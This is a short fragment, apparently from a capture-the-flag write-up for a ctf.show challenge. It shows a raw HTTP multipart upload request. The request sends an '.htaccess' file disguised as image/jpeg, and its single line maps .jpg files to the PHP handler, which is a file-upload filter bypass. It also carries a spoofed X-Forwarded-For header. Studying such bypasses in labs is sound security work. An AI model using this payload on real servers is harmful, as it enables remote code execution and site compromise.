 Connection: close
Referer: http://16afe284-d7ef-4f3f-9f39-f8238a3a07e9.challenge.ctf.show/
Cookie: UM_distinctid=17b1efc41c11-01cad49f1a77b4-4c3e257a-144000-17b1efc41c2368
X-Forwarded-For: 123.123.123.123
-----------------------------94276821320766789431864630204
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .jpg
-----------------------------94276821320766789431864630204--